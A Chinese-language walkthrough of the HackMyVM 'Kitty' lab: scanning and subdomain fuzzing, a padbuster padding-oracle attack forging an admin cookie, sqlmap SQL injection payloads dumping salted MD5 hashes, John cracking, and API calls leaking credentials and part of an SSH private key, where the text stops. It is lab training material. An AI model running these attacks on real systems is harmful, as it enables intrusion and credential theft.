Kitty
Kitty
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
┌──(kali💀kali)-[~/temp/kitty]
└─$ rustscan -a 192.168.0.149 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.149:22
Open 192.168.0.149:80
Open 192.168.0.149:3000
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 27:71:24:58:d3:7c:b3:8a:7b:32:49:d1:c8:0b:4c:ba (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCjRCpLEF00zJy/GkOtP8umEO3vDUpsiovHmmmfKN5njf5d4aqXBW3wUjqVL3VotabyslG6gNZnaPODVt2z3MdHsyNBuJZrbRrN26Dmz3x6pzJPnizxq2AXGzfgL89jQi83yr72gb2FpxGXm8BqYTTXwbiF7NIi+ekTmRWBa6LUQHgirqggrUq5xdmj0lTu+lMQ2Tzy4xfL6BKgyg4IaZlO9Kz9Z02ghG6VDr2vV9aInO4gu/i2nlvM+aErvWyREoqspjvhgPd0Q950AkOkKfjD5hHxLFZo7aR3PHJev+8zrKwsv/6bUAQIl8nUYifu/a+1vpSddyl37ikQNLY7RsCboBNtPryz7czF1UUtWMlICTHegrchZT3FEr+c5g51hEj+AkwwQoan2y8SCMhKIbWQQH0qBWNXnfNpKGS5y8Vn8s6KqZlsPq49/k9Pmr0jplaqgKDrPuiddGOehu5Yh6Fg5jsk5c5zXttWY17TyJdeab1LBOBJMY2ur4ZnSh+zv7E=
| 256 e2:30:67:38:7b:db:9a:86:21:01:3e:bf:0e:e7:4f:26 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOAIZW58yN/LbK35zNnyYvo4vNm1bnBkyDn4KzLYYyGBG2owUbmMp8WcmKWxT5ImSPDUE24mlhafaDEb8smp1Mc=
| 256 5d:78:c5:37:a8:58:dd:c4:b6:bd:ce:b5:ba:bf:53:dc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB57U+4lDKyoTXGtTCBdDtmnL1YvIhNjQpbp/tdjDYGx
80/tcp open http syn-ack nginx 1.18.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://kitty.hmv
|_http-server-header: nginx/1.18.0
3000/tcp open ppp? syn-ack
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: i_like_gitea=f3550015c7297581; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=TgNxQkXi8dlOF40occ7P4uHMD0s6MTcxNDQ5MjA3NjQ5Nzk2NzI0MA; Path=/; Expires=Wed, 01 May 2024 15:47:56 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Tue, 30 Apr 2024 15:47:56 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title> Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Set-Cookie: i_like_gitea=808333796a625a70; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=-zyEWrNJ5PVq3oK0OzoiL5XfKlM6MTcxNDQ5MjA4MTUzMzc2OTUyOA; Path=/; Expires=Wed, 01 May 2024 15:48:01 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Tue, 30 Apr 2024 15:48:01 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.94SVN%I=7%D=4/30%Time=663112A8%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x
SF:20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Ba
SF:d\x20Request")%r(GetRequest,3459,"HTTP/1\.0\x20200\x20OK\r\nContent-Typ
SF:e:\x20text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20i_like_gitea=f35500
SF:15c7297581;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cookie:\x20_
SF:csrf=TgNxQkXi8dlOF40occ7P4uHMD0s6MTcxNDQ5MjA3NjQ5Nzk2NzI0MA;\x20Path=/;
SF:\x20Expires=Wed,\x2001\x20May\x202024\x2015:47:56\x20GMT;\x20HttpOnly;\
SF:x20SameSite=Lax\r\nSet-Cookie:\x20macaron_flash=;\x20Path=/;\x20Max-Age
SF:=0;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nD
SF:ate:\x20Tue,\x2030\x20Apr\x202024\x2015:47:56\x20GMT\r\n\r\n<!DOCTYPE\x
SF:20html>\n<html\x20lang=\"en-US\"\x20class=\"theme-\">\n<head>\n\t<meta\
SF:x20charset=\"utf-8\">\n\t<meta\x20name=\"viewport\"\x20content=\"width=
SF:device-width,\x20initial-scale=1\">\n\t<title>\x20Gitea:\x20Git\x20with
SF:\x20a\x20cup\x20of\x20tea</title>\n\t<link\x20rel=\"manifest\"\x20href=
SF:\"data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3Vw
SF:IG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiw
SF:ic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOi
SF:JodHRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb")%r(Help,67,"HTTP/1\.1\
SF:x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf
SF:-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions
SF:,19B,"HTTP/1\.0\x20405\x20Method\x20Not\x20Allowed\r\nSet-Cookie:\x20i_
SF:like_gitea=808333796a625a70;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\
SF:nSet-Cookie:\x20_csrf=-zyEWrNJ5PVq3oK0OzoiL5XfKlM6MTcxNDQ5MjA4MTUzMzc2O
SF:TUyOA;\x20Path=/;\x20Expires=Wed,\x2001\x20May\x202024\x2015:48:01\x20G
SF:MT;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cookie:\x20macaron_flash=;\x20P
SF:ath=/;\x20Max-Age=0;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Options:\x
SF:20SAMEORIGIN\r\nDate:\x20Tue,\x2030\x20Apr\x202024\x2015:48:01\x20GMT\r
SF:\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20
SF:Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConn
SF:ection:\x20close\r\n\r\n400\x20Bad\x20Request");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali💀kali)-[~/temp/kitty]
└─$ gobuster dir -u http://192.168.0.149 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.149
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,jpg,txt,html,php,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://192.168.0.149/46511e90-f3fc-452e-a86e-be7fd1eae9e8 => 301 (Length: 169). To continue please exclude the status code or the length
打开发现进行了跳转,需要做个解析:
192.168.0.149 kitty.hmv
再次进行扫描:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(root㉿kali)-[/home/kali/temp/kitty]
└─# gobuster dir -u http://kitty.hmv/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://kitty.hmv/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: jpg,txt,html,php,zip,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 5381]
/images (Status: 301) [Size: 169] [--> http://kitty.hmv/images/]
/css (Status: 301) [Size: 169] [--> http://kitty.hmv/css/]
/license.txt (Status: 200) [Size: 1244]
/js (Status: 301) [Size: 169] [--> http://kitty.hmv/js/]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================
时间肯定比较长,边扫边做:
漏洞发现
踩点
1
2
3
┌──(kali💀kali)-[~/temp/kitty]
└─$ whatweb http://kitty.hmv
http://kitty.hmv [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0], IP[192.168.0.149], JQuery[1.5.1], Script, Title[The Cat], nginx[1.18.0]
搞安全的还是爱猫人士多,没发现啥
敏感目录
没东西。
FUZZ
尝试fuzz一下域名:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali💀kali)-[~/temp/kitty]
└─$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://kitty.hmv -H "HOST: FUZZ.kitty.hmv" -fw 5
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://kitty.hmv
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.kitty.hmv
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 5
________________________________________________
cookie [Status: 200, Size: 2785, Words: 286, Lines: 38, Duration: 5ms]
:: Progress: [19966/19966] :: Job [1/1] :: 11111 req/sec :: Duration: [0:00:01] :: Errors: 0 ::
添加解析:
192.168.0.149 cookie.kitty.hmv
重新进行信息搜集:
一边扫描,一边进行手动探测,注册一个账号试试:
hack
hack12138
扫描结果如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali💀kali)-[~/temp/kitty]
└─$ gobuster dir -u http://cookie.kitty.hmv -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cookie.kitty.hmv
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: jpg,txt,html,php,zip,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 2785]
/home (Status: 301) [Size: 169] [--> http://cookie.kitty.hmv/home/]
/register.php (Status: 200) [Size: 3796]
/login.php (Status: 200) [Size: 3015]
/assets (Status: 301) [Size: 169] [--> http://cookie.kitty.hmv/assets/]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/config (Status: 301) [Size: 169] [--> http://cookie.kitty.hmv/config/]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================
尝试发现新的信息,查看一下cookie:
1
o5YcGI1mimgAUAlAg+U8ku9qKSyPKszM
尝试破解一下,我自己尝试了几个常见的算法,但是没搞出来,然后查看到了一个工具
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
┌──(kali💀kali)-[~/temp/kitty]
└─$ padbuster http://cookie.kitty.hmv/home/index.php o5YcGI1mimgAUAlAg+U8ku9qKSyPKszM 8 --cookies auth=o5YcGI1mimgAUAlAg+U8ku9qKSyPKszM
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 302
[+] Location: ../logout.php?err=1
[+] Content Length: 0
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 302 8144 ../login.php
2 ** 255 302 0 ../logout.php?err=1
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (246/256) [Byte 8]
[+] Success: (23/256) [Byte 7]
[+] Success: (243/256) [Byte 6]
[+] Success: (76/256) [Byte 5]
[+] Success: (145/256) [Byte 4]
[+] Success: (129/256) [Byte 3]
[+] Success: (30/256) [Byte 2]
[+] Success: (34/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 0050094083e53c92
[+] Intermediate Bytes (HEX): d6e5796ab00eeb0b
[+] Plain Text: user=hac
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 1.
*** Starting Block 2 of 2 ***
[+] Success: (108/256) [Byte 8]
[+] Success: (199/256) [Byte 7]
[+] Success: (31/256) [Byte 6]
[+] Success: (128/256) [Byte 5]
[+] Success: (190/256) [Byte 4]
[+] Success: (248/256) [Byte 3]
[+] Success: (176/256) [Byte 2]
[+] Success: (157/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): ef6a292c8f2acccc
[+] Intermediate Bytes (HEX): 6b570e4784e23b95
[+] Plain Text: k
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=hack
[+] Decrypted value (HEX): 757365723D6861636B07070707070707
[+] Decrypted value (Base64): dXNlcj1oYWNrBwcHBwcHBw==
-------------------------------------------------------
进一步进行测试admin用户:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
┌──(kali💀kali)-[~/temp/kitty]
└─$ padbuster http://cookie.kitty.hmv/home/index.php o5YcGI1mimgAUAlAg+U8ku9qKSyPKszM 8 --cookies auth=o5YcGI1mimgAUAlAg+U8ku9qKSyPKszM -plaintext user=admin
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 302
[+] Location: ../logout.php?err=1
[+] Content Length: 0
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 302 8144 ../login.php
2 ** 255 302 0 ../logout.php?err=1
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (196/256) [Byte 8]
[+] Success: (148/256) [Byte 7]
[+] Success: (92/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (218/256) [Byte 4]
[+] Success: (136/256) [Byte 3]
[+] Success: (150/256) [Byte 2]
[+] Success: (190/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 23037825d5a1683b
[+] Intermediate Bytes (HEX): 4a6d7e23d3a76e3d
[+] Success: (1/256) [Byte 8]
[+] Success: (36/256) [Byte 7]
[+] Success: (180/256) [Byte 6]
[+] Success: (17/256) [Byte 5]
[+] Success: (146/256) [Byte 4]
[+] Success: (50/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (135/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 0408ad19d62eba93
[+] Intermediate Bytes (HEX): 717bc86beb4fdefe
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
-------------------------------------------------------
替换cookie实现登录:
查看新增项:
发现请求:
sql注入
尝试进行sql注入:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
┌──(kali💀kali)-[~/temp/kitty]
└─$ sqlmap -u 'http://cookie.kitty.hmv/home/logs.php?ajneya=admin' --cookie='auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA'
---
Parameter: ajneya (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ajneya=admin') AND 7369=7369 AND ('CFHi'='CFHi
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ajneya=admin') AND (SELECT 7783 FROM (SELECT(SLEEP(5)))VYjO) AND ('jcPx'='jcPx
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: ajneya=admin') UNION ALL SELECT NULL,NULL,CONCAT(0x7162626b71,0x4d634741546e754c524b6c77616847437a4e6f4b7878536d6e4377516a494c766b6a514b59554450,0x71706b7671)-- -
---
┌──(kali💀kali)-[~/temp/kitty]
└─$ sqlmap -u 'http://cookie.kitty.hmv/home/logs.php?ajneya=admin' --cookie='auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA' --dbs
[*] information_schema
[*] padding
┌──(kali💀kali)-[~/temp/kitty]
└─$ sqlmap -u 'http://cookie.kitty.hmv/home/logs.php?ajneya=admin' --cookie='auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA' -D padding --tables
Database: padding
[3 tables]
+-------+
| logs |
| salt |
| users |
+-------+
┌──(kali💀kali)-[~/temp/kitty]
└─$ sqlmap -u 'http://cookie.kitty.hmv/home/logs.php?ajneya=admin' --cookie='auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA' -D padding --dump
Database: padding
Table: logs
[9 entries]
+----+--------------+----------+
| id | last | username |
+----+--------------+----------+
| 1 | login admin | admin |
| 2 | logout admin | admin |
| 3 | login jack | jack |
| 4 | logout jack | jack |
| 5 | login admin | admin |
| 6 | logout admin | admin |
| 7 | login admin | admin |
| 8 | login admin | admin |
| 9 | logout admin | admin |
+----+--------------+----------+
┌──(kali💀kali)-[~/temp/kitty]
└─$ sqlmap -u 'http://cookie.kitty.hmv/home/logs.php?ajneya=admin' --cookie='auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA' -D padding -T users,salt --dump
Database: padding
Table: users
[4 entries]
+----------------------------------+-----------+
| password | username |
+----------------------------------+-----------+
| 44db80f98c693eac47540c51137eeeac | admin |
| 357f47546ba3ab1cf633d3d0c54e2583 | gitea |
| a48aac33d69fed25a88c2f49792661e9 | hack |
| a48aac33d69fed25a88c2f49792661e9 | hack12138 |
+----------------------------------+-----------+
Database: padding
Table: salt
[1 entry]
+--------+--------------+
| type | value |
+--------+--------------+
| salt | YXZpam5leWFt |
+--------+--------------+
尝试进行破译:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali💀kali)-[~/temp/kitty]
└─$ cat hash
44db80f98c693eac47540c51137eeeac$YXZpam5leWFt
357f47546ba3ab1cf633d3d0c54e2583$YXZpam5leWFt
a48aac33d69fed25a88c2f49792661e9$YXZpam5leWFt
┌──(kali💀kali)-[~/temp/kitty]
└─$ john hash -w=/usr/share/wordlists/rockyou.txt --format='dynamic=md5($p.$s)'
Using default input encoding: UTF-8
Loaded 3 password hashes with no different salts (dynamic=md5($p.$s) [256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
git0ffme (?)
1g 0:00:00:03 DONE (2024-04-30 13:30) 0.2666g/s 3824Kp/s 3824Kc/s 9747KC/s !JD021803..*7¡Vamos!
Use the "--show --format=dynamic=md5($p.$s)" options to display all of the cracked passwords reliably
Session completed.
gitea fastapi反弹shell

尝试访问http://192.168.0.149:3000:
1
2
gitea
git0ffme
添加dns解析访问:
192.168.0.149 whythisapiissofast.kitty.hmv
尝试执行系统命令,但是失败,尝试中间那个搞到ssh rsa
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali💀kali)-[~/temp/kitty]
└─$ curl -X 'GET' \
'http://whythisapiissofast.kitty.hmv/api/v2/secure/id' \
-H 'accept: application/json'
{"detail":"Not authenticated"}
┌──(kali💀kali)-[~/temp/kitty]
└─$ curl -X 'GET' \
'http://whythisapiissofast.kitty.hmv/api/v2/0' \
-H 'accept: application/json'
{"Error":"0 is Wrong Number. Try Again!"}
┌──(kali💀kali)-[~/temp/kitty]
└─$ curl -X 'GET' \
'http://whythisapiissofast.kitty.hmv/api/v2/1' \
-H 'accept: application/json'
{"Error":"1 is Wrong Number. Try Again!"}
┌──(kali💀kali)-[~/temp/kitty]
└─$ curl -X 'GET' \
'http://whythisapiissofast.kitty.hmv/api/v2/-1' \
-H 'accept: application/json'
{"success":"Yay! You Found Login Credentials","Credentials":"nobody : 74k3!7345y"}
┌──(kali💀kali)-[~/temp/kitty]
└─$ curl -X 'GET' \
'http://whythisapiissofast.kitty.hmv/api/v2/-2' \
-H 'accept: application/json'

"-----BEGIN OPENSSH PRIVATE KEY-----\nb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn\nNhAAAAAwEAAQAAAYEAuNJRFQ6edscpMOQQAh/1UqAZDQvRJGJ2dWNYBs5NWTQMA4PC6oab\nxBOymQQkc3KvgtEyQ7ZQLDyPHC5yQ3JhYmjBxHkvyHHNcjXoG1yw3FXLrGGSGpbYpb4oo9\nsiJ1ZmFnyewS5Uui6G0g5mW56GzMhWHmbiP+IMUPUCJ/mYikzOJz1NN21w2b4r3b971Dfj\noRU81iu3lI8M/3GeXNDNQr7zHAPAOufMuA8KU0aRb6qeLzpLy6rDKnSw8kKJ11oaEFI+ve\nREA2kNZojTj8O9Zwk9ffW8IMl025vDfDII+qahH1uIaHMUjByi1zBIecBffLZ/r66RRfVu\nKxIIvNnTWXb/MDrIbo4kG6gLxNvD+sLvQJhDwJZFwfK40sBe/83isVvmYCVtdADZNzTdqL\n9X2Ti9beIAhfuBy2jgvMYaLRZsJPI3k5g58CDoaxNd7KNxKultg7dHP7IXEngsxkBu9ha9\npix/984Mg/GzItWAQdIOEEeU7gcxy/mT0nr6U6UTAAAFkDOl7N0zpezdAAAAB3NzaC1yc2\nEAAAGBALjSURUOnnbHKTDkEAIf9VKgGQ0L0SRidnVjWAbOTVk0DAODwuqGm8